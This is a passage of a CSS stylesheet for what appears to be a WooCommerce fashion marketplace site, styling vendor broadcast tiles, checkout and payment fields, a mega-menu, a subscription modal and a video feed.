 	font-weight: normal;
 	outline: none;
 	letter-spacing: 1px;
 }
 .view-splyr-channel-cta a:hover, .user-subscribe-vendor-section .btn-primary:hover {
 	background: #262626;
 	color: #fff !important;
 }
 .vendor-broadcasts-data .home-pcbs-col {
 	float: left;
 	width: 25%;
 	padding: 7px 7px; 
 	min-height: 315px;
 	
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-col-inner{
 	position: relative;
 }
 .sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
 	position: relative;
 	height: 315px;
 	overflow: hidden;
 	border-radius: 4px;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
 	width: 100%;
 	height: auto;
 	
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 	top: 50%;
 	left: 50%;
 	position: relative;
 	transform: translateX(-50%) translateY(-50%);
 	-ms-transform: translateX(-50%) translateY(-50%);
 	-webkit-transform: translateX(-50%) translateY(-50%);
 	-moz-transform: translateX(-50%) translateY(-50%);
 	-o-transform: translateX(-50%) translateY(-50%);
 	max-width: inherit;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content a{
 	color: #fff;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content{
 	position: absolute;
 	bottom: 0px;
 	left: 0px;
 	padding:15px;
 	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
 	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
 	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
 	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
 	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
 	color: #fff !important;
 	width: 100%;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
 	font-size: 14px;
 	font-weight: normal;
 	line-height: 17px;
 	margin: 5px 0px;
 	text-transform: capitalize;
 	font-family: MonumentExtended Regular;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
 	font-size: 14px;
 } 
 .splyr-channel-story-modal{
 	position: fixed;
 	width: 100%;
 	left: 0px;
 	top: 0px;
 	z-index: 9999;
 	display: none;

 }
 .splyr-channel-story-modal .splyr-channel-story-modal-inner{
 	width: 270px;
 	margin: 3% auto;
 }
 .splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn{
 	filter: invert(1);
 	margin-bottom: 15px;
 	display: inline-block;
 	cursor: pointer;
 }

 .splyr-channel-story-modal .splyr-channel-story-modal-inner video{
 	width: 100%;
 	height: 530px;
 	object-fit: cover;
 	border-radius: 15px;
 }
 .splyr-channel-story-modal-overlay{
 	position: fixed;
 	top: 0px;
 	left: 0px;
 	width: 100%;
 	height: 100%;
 	background: rgba(0,0,0,0.8);
 	display: none;
 	z-index: 999;
 }
 .splyr-channel-error{
 	background: #f6f6f6;
 	color: #000;
 	border-radius: 0px;
 	padding: 10px 15px;
 	display: block;
 	margin: 0 auto;
 	width: 45%;
 	text-align: center;
 	position: inherit !important;
 	font-size: 12px;
 	line-height: 22px;
 	box-shadow: #e1e1e1 0px 0px 7px;
 }
 .tax-dc_vendor_shop .woocommerce-info{
 	 display: block;
 	width: 40%;
 	margin: 0 auto;
 	float: none;
 	color: #000  !important;
 }
 .ishopper-stylist-profile-info{
 	display: inline-block;
 	width: 100%;
 	margin-top: 15px;
 }
 .ishopper-stylist-profile-info h3{    font-size: 13px;

 	font-family: MonumentExtended Regular;
 }
 .ishopper-stylist-profile-info .shopper-stylist-pilbs{
 	margin-bottom: 15px;
 	display: inline-block;
 	width: 100%;
 	border-top: 1px solid #ebebeb;

 } 
 .ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span{
 	display: inline-block;
 	background: #f2f2f2;
 	padding: 6px 10px 4px 10px;
 	border-radius: 4px;
 	margin:2px; 
 	font-size: 11px;
 	text-transform: capitalize;
 }
 .ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span a{
 	color: #000;
 }
 /*home header*/
 .by-s-plyr-logo , ul.products .by-s-plyr-logo , ul.rec-prods-ul .by-s-plyr-logo {
 	padding: 10px 0px 0px 0px;
 	line-height: 36px;
 	font-size:11px;
 }
 .by-s-plyr-logo a , ul.products .by-s-plyr-logo a , ul.rec-prods-ul .by-s-plyr-logo a {
 	color:#333;
 }

 .by-s-plyr-logo img , ul.products .by-s-plyr-logo img , ul.rec-prods-ul .by-s-plyr-logo img {
 	width:30px!important;
 	height:30px!important;
 	border-radius:50%!important;
 	border:1px solid #ccc;
 	padding:2px;
 	display: inline;
 	float: left;
 	margin-right: 5px!important;
 }
 .woocommerce ul.products li.product .by-s-plyr-logo img{
 	margin-right: 5px!important;
 }

 .top-marquee-journal{
 	display: none !important;
 }
 .search-form-btn-sec{
 	width: 28px;
 	float: right;
 	margin-right: 16px;
 	margin-top: 5px;
 }

 .menu-search-top{
 	display: none;

 	width: 100%;
 	float: right;
 	position: absolute;
 	right: 0px;
 	background: #fff;
 	top: -5px;
 	padding-left: 30px;
 	padding: 25px 15px;
 	z-index: 99;

 }
 .menu-search-top .closesearch {
 	float: right;
 	margin-top: 5px;
 }
 .home  .head-right-nav a {
 	font-size: 9px;

 }
 

 .home .header{
 	
 	border-bottom: 1px solid #eee;
 }

 .main-navigation ul li li a{
 	color: #000;
 	font-size: 12px;
 	font-family: MonumentExtended Light;
 }
 .home .main-navigation ul li li a{
 	color: #000;
 	font-size: 12px;
 	font-family: MonumentExtended Light;
 }
 .main-navigation ul li li  {
 	border-bottom: 1px solid #eee;
 }

 .home .header.scrolled{
 	background: #fff  !important;
 }
 .home .menu-search-top .search-field {

 	padding: 10px 15px;
 	width: 100%;
 	font-size: 14px;

 	outline: none;
 	padding-right: 30px;
 }
 .home .header.scrolled .logo img{
 	filter: invert(0);
 }
 .header  .head-right-nav a.header-signup-btn {

 	padding: 8px 15px 6px 15px; 
 	border-radius: 0px;
 	font-size: 10px;
 	letter-spacing: 0px;
 	font-weight: normal;

 }
 .home .header.scrolled .head-right-nav a.header-signup-btn {
 	background: none;
 	padding: 8px 15px 6px 15px;
 	color: #000;
 	border-color: #000;
 	border-radius: 0px;
 	font-size: 10px;
 	font-family: MonumentExtended Regular;
 }
 .home .header.scrolled .head-right-cart-user img, .home .header.scrolled .head-right-cart-user .cart-customlocation img{
 	filter: invert(0);
 }
 .home .header.scrolled .search-form-btn-sec svg,.home .header.scrolled .search-form-btn-sec svg path{
 	fill: #000;
 }

 .home .header.scrolled .main-navigation ul li a{
 	color: #000;
 }
 .home  .header.scrolled .head-right-nav a {
 	font-size: 9px;
 	color: #000;
 }
 .home  .header.scrolled .menu-search-top .search-field {
 	border-radius: 0px;
 	border-bottom: #000 solid 1px;
 }
 .home   .header.scrolled #menu-toggle-icon span{
 	background: #000 !important;
 }
 .cart-customlocation span {
 	background: #555;
 }

 #order_review{
 	/*background: #f2f2f2;*/
 	padding: 15px;
 	border: 4px;
 }

 .woocommerce-cart footer{
 	background: #fff;
 	position: relative;
 	z-index: 2;
 	border-top: #f2f2f2 solid 1px;
 }

 #add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
 	text-align: left;
 	padding: 0em;
 }
 #wc-stripe-new-payment-method{
 	margin-left: 0px !important;
 }
 .woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field input{
 	font-size: 2rem !important;
 }
 .woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field {
 	height: 2.3rem;
 	padding: 5px;
 	border: 1px solid #ccc;
 	border-radius: 0px;
 	transition: border-color 160ms;
 	-webkit-transition: border-color 160ms;
 	background-color: #fff;
 	font-size: 15px;
 }
 ul.payment_methods label[for=payment_method_stripe], ul.payment_methods label[for=payment_method_square_credit_card]{
 	padding: 15px 0px;
 	/* float: left; */
 	width: 90%;
 	display: inline-block;
 	font-size: 11px;
 }
 .woocommerce-checkout #payment ul.payment_methods li img.stripe-icon {
 	max-width: 39px!important;
 }
 .woocommerce-checkout #payment ul.payment_methods li {
 	font-size: 11px;
 	padding: 0px 20px;
 }
 .woocommerce-checkout #payment .payment_method_paypal .about_paypal {

 	font-size: 1.4em;
 }
 div.wpcf7-mail-sent-ok {
 	border: 0px!important;
 	background: #d9f0d1 !important;
 	padding: 15px !important;
 	font-size: 13px !important;
 	text-align: center;
 	color: #1e570b !important;
 	font-weight: 900;
 }
 #order_review p {
 	font-size: 14px;
 	line-height: 26px;
 }
 .shipping-container{
 	width: 96%;
 	margin:0 auto;
 	font-family: interregular;
 }
 #add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
 	padding: 0px;
 }
 .form-row.place-order{
 	padding: 10px 25px !important;
 }
 .wc-stripe-elements-field, .wc-stripe-iban-element-field {
 	border: 1px solid #ddd  !important;;
 	margin: 5px 0  !important;
 	padding: 10px  !important;
 	background-color: #fff  !important;
 	outline: 0;
 }
 #add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before{
 	display: none !important;
 }
 #add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
 	position: relative;
 	box-sizing: border-box;
 	width: 100%;
 	padding: 1em;
 	margin:  0;
 	font-size: .92em;
 	border-radius: 0px;
 	line-height: 1.5;
 	background-color: #fafafa;
 	color: #515151;
 }
 #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
 	/*background: #ffffff;
 	border-radius: 5px;
 	border: #d9d9d9 solid 1px;*/
 	padding-top: 20px;
 }

 #order_review .shop_table.woocommerce-checkout-review-order-table{
 /*	background: #ffffff;
 border-radius: 5px;*/
 /*border: #d9d9d9 solid 1px;*/
}
.order-total{
	font-weight: bold;
}
.order-total td{
	font-size: 22px !important;
	color: #000;
}
.woocommerce table.shop_table {

	border: 0px; 
}
#add_payment_method #payment ul.payment_methods li input, .woocommerce-cart #payment ul.payment_methods li input, .woocommerce-checkout #payment ul.payment_methods li input {
	margin: 0 0em 0 15px;
}


/* New Menu Dropdown */
.main-navigation ul .mega-menu .sub-menu {
	display: none;
	position: fixed;
	width: 100% !important;
	left: 0px;
	background: #fff;
	margin-left: 0px;
	padding: 10px 40px !important;
	border: 1px solid #f0f0f0;
	border-radius: 0;
	top: 70px;
	box-shadow: 0 6px 12px rgba(0,0,0,.175);
	min-height: 225px;
}
.main-navigation ul .mega-menu .sub-menu .sub-menu {
	position: static !important;
	padding: 10px 0px !important;
	min-height: inherit;
}
.main-navigation ul li li {
	border-bottom: 0px;
}
.main-navigation ul .mega-menu .sub-menu:after, .main-navigation ul .mega-menu .sub-menu:before {
	display: none !important;
}
.main-navigation ul .mega-menu .sub-menu li a{
	border: 0px !important;
	text-transform: uppercase;
	font-weight: normal;
}
.main-navigation ul .mega-menu .sub-menu li {
	padding: 10px 0px;
}
.main-navigation ul .mega-menu .sub-menu li.style-Full-length{
	width: 100%;
	display: inline-block;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-item-inner a{
	padding-top: 230px ;
	display: inline-block;
	width: 100%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-fall-winter a{
	background: url(images/menu-style-item-img-1.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-ald-darke a{
	background: url(images/menu-style-item-img-2.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-ald-newbalance a{
	background: url(images/menu-style-item-img-3.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-aime-leon a{
	background: url(images/menu-style-item-img-4.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-fall-winter-uniform a{
	background: url(images/menu-style-item-img-5.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu li.style-Full-length .sub-menu li{
	float: left;
	width: 20%;
}
.main-navigation ul  .mega-menu .sub-menu .sub-menu li a {
	text-transform: uppercase;
	border-bottom: 0px !important;
	padding: 0px;
	font-size: 10px;
	color: #555;
}
.share-my-story-btn{
	position: relative;
	float: right;
	margin-top: -9px;
}
.share-my-story-btn a{
	background: #000;
	padding: 6px 12px 3px 12px;
	border-radius: 0px;
	margin-top: 10px;
	text-decoration: none;
	display: inline-block;
	margin-left: 15px;
	font-size: 10px;
	color: #fff;
}
.share-my-story-btn .event-share__tooltip span {
	color: rgb(255 255 255);
	font-size: 16px;
	font-weight: bold;
	letter-spacing: 0.09px;
	line-height: 20px;
	white-space: nowrap;
}

.share-my-story-btn .event-share__tooltip::before {
	content: "";
	position: absolute;
	top: -15px;
	right: 9%;
	transform: translateY(50%) rotate(45deg);
	height: 15px;
	width: 15px;
	background-color: inherit;
}

.share-my-story-btn .event-share__tooltip {
	position: absolute;
	top: 56px;
	right: 4px;
	/* transform: translateX(-50%) translateY(-130%); */
	background-color: #000;
	box-shadow: rgba(0, 0, 0, 0.5) 0px 2px 44px 0px;
	z-index: 9999;
	display: none;
	padding: 10px; 
	border-radius: 0px;
	transition: all 0.3s ease 0s;
	width: 180px;
}

.share-my-story-btn .event-share__tooltip.show {
	display: block;
}

.share-my-story-btn .event-share__tooltip a {
	padding: 6px 12px 3px 12px;
	margin-bottom: 10px;
	display: inline-block;
	width: 100%;
	color: #fff;
	background: #292929;
	border-radius: 0px;
	cursor: pointer;
	margin: 0px;
	margin-bottom: 10px;
}
.event-share__tooltip a:last-child{
	margin-bottom: 0px;
}


.event-share__tooltip a span {
	width: 20px;
	margin-right: 10px;
}

.sply-vendor-broadcasts-page .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product {

	min-height: 350px;
}

.dp-product-owner-prof {
	line-height:50px;
	padding-bottom:15px;

}
.dp-product-owner-prof .splyr-name {
	float:left;
	padding-left:6px;
	font-size:14px;
	font-weight: 700;
}
.dp-product-owner-prof .splyr-avatar {
	float:left;
}

.dp-product-owner-prof img {
	border-radius: 50%;
	width: 50px;
	border: 1px solid #ccc;
	padding: 2px;
}
.woocommerce ul.products  li.product .product-content{
	position: relative;
}
 /*.woocommerce ul.products  li.product .product-content .woocommerce-LoopProduct-link{
 	position: absolute;
 	top: 49px;
 	left: 0px;
 	width: 100%;
 	height: 46%;
 }
 */

 ul.products li.product .tinvwl_add_to_wishlist_button {
 	margin-top: 0.5em;
 }

 .woocommerce-cart h1.entry-title{
 	text-align: center;
 	text-transform: uppercase;
 	font-family: Druk Wide !important;
 	font-size: 38px;

 }
 .woocommerce table.shop_table td {
 	border-top: 2px solid rgb(0 0 0 / 100%);

 }
 .woocommerce table.shop_table.woocommerce-checkout-review-order-table td {
 	border-top: 1px solid #e1e1e1 !important;
 }
 .woocommerce-cart .quantity label{
 	display: none;
 }
 .woocommerce-cart .quantity .qty{
 	border: 0px;
 	border-bottom: #000 solid 2px;
 }
 .product-name a{
 	font-size: 14px;
 	font-weight: 700;

 }
 .woocommerce td.product-name dl.variation dt {
 	font-family: MonumentExtended Regular;
 }
 
 .shipping-container form.woocommerce-checkout #customer_details label{
 	display: none !important;

 }
 .shipping-container .woocommerce-info {
 	padding: 1em 2em 1em 2em;
 	margin: 0 0 2em;
 	margin-bottom: 2em;
 	position: relative;
 	color: #000 !important;
 	background-color: #f2f2f2 !important;
 	border-radius: 0px;
 	border: 0px !important;
 	list-style: none;
 	width: auto;
 	word-wrap: break-word;

 	clear: both;
 	margin-bottom: 15px !important;
 	padding: 0.6em 1em !important;
 	font-size: 14px;
 }
 .woocommerce-checkout form .form-row textarea {
 	height: 160px;
 }
 .noproduct-found{
 	text-align: center;
 	padding: 10px;
 	font-size: 10px;
 	background: #f3f2f2;
 	border-radius: 0px;
 	margin: 10px 0px;
 	font-family: MonumentExtended Light;
 }

 .logged-in .vendor-styles-section-inner .style-slide .product-slide-img,.logged-in  .vendor-styles-home-section .style-slide .product-slide-img {

 	min-height: 330px;
 }

 .right_sidebar_off.logged-in .vendor-styles-section-inner .style-slide .product-slide-img, .right_sidebar_off.logged-in .vendor-styles-home-section .style-slide .product-slide-img {
 	min-height: 285px;
 } 


 .tax-dc_vendor_shop.vendortype-shopper-stylist .woocommerce-info{

 	background: #373737 !important;
 	color: #fff !important;
 	border-radius: 0px;
 	padding: 10px 15px;
 	display: flow-root;
 	margin: 20px auto;
 	width: 31%;
 	text-align: center;
 	position: relative!important;
 	font-size: 14px;
 	left: 9%;
 	bottom: -20px;
 }

 .mystylebox-product .no-product-found{
 	background: #373737 !important;
 	color: #fff !important;
 	border-radius: 0px;
 	padding: 10px 15px;
 	display: flow-root;
 	margin: 20px auto;
 	width: 36%;
 	border:0px !important;
 	text-align: center;
 	position: inherit !important;
 	font-size: 14px;
 }

 /**/

 .subscription-modal-home{
 	position: absolute;
 	top: 15%;
 	left: 0px;
 	width: 100%;
 	z-index: 999;
 }
 .subscription-modal-home .subscription-modal-inner{
 	width: 750px;
 	margin:0 auto; 
 	background: #fff;
 	position: relative;
 }
 .subscription-modal-home .subscription-modal-inner .close-subscription-modal img{
 	width: 100%;
 }
 .subscription-modal-home .subscription-modal-inner .close-subscription-modal{
 	position: absolute;
 	top: 14px;
 	right: 19px;
 	width: 16px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-img{
 	float: left;
 	width: 50%;
 	line-height: 1px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-img img{
 	width: 100%;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form{
 	float: left;
 	width: 50%;
 	padding:50px 25px; 
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-row{
 	margin-left: -10px;
 	margin-right: -10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-row .sm-form-col{
 	padding:0px 10px;
 	float: left; 
 	width: 50%;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-checkbox{
 	font-size: 10px;
 	line-height: 16px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form h3{
 	font-size: 15px;
 	color: #000;
 	line-height: 21px;
 	margin:0px; 
 	margin-bottom: 10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-field{
 	margin-bottom: 10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-field label{

 	display: block;
 	width: 100%;
 	font-size: 11px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-field .form-control{
 	font-size: 11px;
 	display: block;
 	width: 100%;
 	padding:10px 15px;
 	border:#f2f2f2 solid 1px; 
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns{
 	display: inline-block;
 	width: 100%;
 	margin-top: 10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns input{
 	visibility: hidden;
 	display: none;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label{
 	font-size: 10px !important;
 	margin-right: 5px;
 	position: relative; 
 	cursor: pointer;
 	display: inline-block;
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label span{
 	float: left;
 	margin-top: 5px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label span img{
 	width: 12px;
 	opacity: 0;
 	position: absolute;
 	left: 3px;
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label span.checkbox{
 	border: 2px solid rgba(30,30,30,.2);
 	border-radius: 0px;
 	width: 21px;
 	height: 21px;
 	display: inline-block;
 	padding: 5px;
 	position: relative;
 	margin: 0px;
 	margin-right: 6px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns input[type="radio"]:checked + label span.checkbox{
 	background: #000;
 	border-color:#000;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns input[type="radio"]:checked + label span.checkbox img {
 	opacity: 1;
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form  .btn-primary {
 	border: #000 solid 1px;
 	padding: 10px 36px 6px 36px;
 	background: #000;
 	color: #fff;
 	text-decoration: none;
 	text-transform: uppercase;
 	display: inline-block;
 	margin-top: 20px;
 	font-size: 16px;
 	text-align: center;
 	letter-spacing: 1px;
 	font-weight: bold;
 	cursor: pointer;
 	width: 100%;
 	-webkit-border-radius: 0px;
 	-moz-border-radius: 0px;
 	border-radius: 0px;
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 }

 .subscription-modal-overlay {
 	background: rgba(0,0,0,0.7);
 	position: absolute;
 	width: 100%;
 	height: 100%;
 	z-index: 99;
 }
 .splystyles-home-marque{
 	background: #000;
 	font-size: 18px;
 	color: #fff;
 	padding:25px 0px;
 	width: 100%;
 	display: inline-block;
 	float: left; 
 	overflow:hidden;
 	font-family: terminademi;
 }
 .splystyles-home-marque span {
 	padding:0px 15px;
 	text-transform:none;
 }
 .splystyles-home-marque a{
 	color: #fff;
 }
 /* Store Listing Update*/
 #wcmp-store-conatiner .wcmp-cover-picture {
 	height: 230px !important;
 	border-radius:20px;
 }
 #wcmp-store-conatiner .wcmp-store-detail-wrap {
 	padding: 10px 20px 25px !important;
 	min-height: inherit;
 }
 #wcmp-store-conatiner .wcmp-store-detail-list li {
 	padding-left: 0px !important;
 	text-align: center !important;
 }
 .wcmp_rating_wrap, #wcmp-store-conatiner .wcmp-store-picture,#wcmp-store-conatiner .wcmp-store-detail-list li i,#wcmp-store-conatiner .wcmp-store-detail-list li:last-child  {
 	display: none !important;
 }

 #wcmp-store-conatiner .wcmp-store-list:hover,#wcmp-store-conatiner .wcmp-store-list {
 	box-shadow:none !important;
 }
 #wcmp-store-conatiner .wcmp-store-list-wrap {

 	margin-left: -10px !important;
 	margin-right: -10px!important;
 }
 #map{
 	border:#000 solid 2px !important;
 }
 #wcmp-store-conatiner .store-name:hover{
 	text-decoration: underline;
 }

 .splyr-discovery-feed .splyr-discovery-feed-row img{
 	width: 100%;

 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box{
 	width: 33.33%;
 	float: left;
 	line-height: 1px;
 	padding: 10px;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner{
 	position: relative;
 	height: 300px;
 	overflow: hidden;
 }


 .splyr-discovery-feed .splyr-discovery-feed-row .left{
 	float: left !important;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .right{
 	float: right !important;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3{
 	font-size: 14px;
 	line-height: 20px;
 	font-family: MonumentExtended Regular; 
 	color: #fff;
 	text-transform: capitalize;
 	text-decoration: none;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner  a{
 	text-decoration: none;
 	color: #fff;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content a.view-detail{
 	color:#fff;
 	text-decoration: underline;
 	font-size: 13px;
 	margin-top: 10px;
 } 
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon{
 	position: absolute;
 	right: 15px;
 	top: 15px;
 	color: #fff;
 	font-size: 22px;


 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon i{
 	text-shadow: 0px 3px 6px rgb(0 0 0 / 10%);
 }
 .splyr-channel-story-slider {
 	text-align: center;
 }

 .splyr-channel-story-slider .slick-track{
 	margin:0 auto; 
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content{
 	position: absolute;
 	width: 100%;
 	text-align: center;
 	height: 100%;
 	top: 0px;
 	left: 0px;
 	padding: 15px;
 	color: #fff;
 	display: -webkit-flex;
 	display: -ms-flexbox;
 	display: flex;
 	-webkit-flex-direction: column;
 	-ms-flex-direction: column;
 	flex-direction: column;
 	-webkit-justify-content: center;
 	-ms-flex-pack: center;
 	justify-content: center;
 	background: rgba(0,0,0,0.5);
 	opacity: 0;
 	-webkit-transition: opacity 0.5s ease-in-out;
 	-moz-transition: opacity 0.5s ease-in-out;
 	transition: opacity 0.5s ease-in-out;
 }	
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box:hover .sdfb-content{
 	opacity: 1;
 }	

 .video-feed-wrapper{
 	padding: 60px 0px;
 	line-height: 1px;
 	padding-top: 110px;
 }
 .video-feed-wrapper	video {
 	width: 100%;
 	object-fit: cover;
 	height: 100%;
 	position: relative;
 	z-index: 2;
 }
 .video-feed-wrapper .video-feed-mobile{
 	width: 300px;
 	margin:0 auto;
 	border-radius: 16px;
 	overflow: hidden;
 	position: relative; 
 	
 }
 .video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner{
 	height: 530px;
 	position: relative;
 }

 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block{
 	position: absolute;
 	bottom: 0px;
 	z-index:9;
 	left: 0px;
 	width: 100%;
 	padding: 14px;
 	color: #fff;
 	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
 	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%); /* FF3.6-15 */
 	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Chrome10-25,Safari5.1-6 */
 	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
 	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block h3{
 	color: #fff;
 	font-size: 11px;
 	line-height: 16px;
 	font-family: 'MonumentExtended Regular';
 	margin: 0px;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block a{
 	color: #fff;

 }


 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-left-col{
 	width: 80%;
 	float: left;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-right-col{
 	width: 20%;
 	float: right;
 	text-align: right;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-right-col span{
 	display: block;
 	font-size: 18px;
 	padding-top: 15px;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info{
 	display: inline-block;
 	width: 100%;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-logo{
 	float: left;
 	width: 40px

 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name{
 	float: left;
 	line-height: 36px;
 	font-size: 10px;
 	width: calc(100% - 45px);

 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block  .sdfm-vendor-info   img {
 	width: 30px!important;
 	height: 30px!important;
 	border-radius: 50%!important;

 	display: inline;
 	float: left;
 	margin-right: 5px!important;
 }
 .video-feed-img{
 	height: 100%;
 	width: auto;
 	max-width: inherit;
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 	top: 50%;
 	left: 50%;
 	position: relative;
 	transform: translateX(-50%) translateY(-50%);
 	-ms-transform: translateX(-50%) translateY(-50%);
 	-webkit-transform: translateX(-50%) translateY(-50%);
 	-moz-transform: translateX(-50%) translateY(-50%);
 	-o-transform: translateX(-50%) translateY(-50%);
 }
 .splyxp-carosule-section{
 	padding:60px 0px; 
 }
 .splyxp-carosule-section .splyxp-carosule-heading{
 	text-align: center;
 	width: 50%;
 	margin: 0 auto;
 }
 .splyxp-carosule-section .splyxp-carosule-heading h2 {

 	font-size: 34px;
 	line-height: 48px;
 	font-family: Druk Wide;
 	font-weight: normal;
 	margin-bottom: 10px;
 	position: relative;
 	letter-spacing: 1px;
 	text-transform: uppercase;
 }
 .splyxp-carosule-section .splyxp-carosule-heading p{
 	font-size: 14px;
 	line-height: 22px;
 	font-weight: normal;
 	font-family: MonumentExtended Regular;
 	padding: 0px; 
 	letter-spacing: 0px;

 }
 .splyxp-carosule-section .splyxp-carosule-heading h2 span{
 	font-family: Druk Wide;
 	font-weight: normal;
 	-webkit-text-fill-color: transparent;
 	-webkit-text-stroke-width: 1px;
 	-webkit-text-stroke-color: #000;
 	padding: 0px;
 }
 .splyxp-carosule-section .splyxp-carosule-slides{
 	padding-top: 20px;
 }
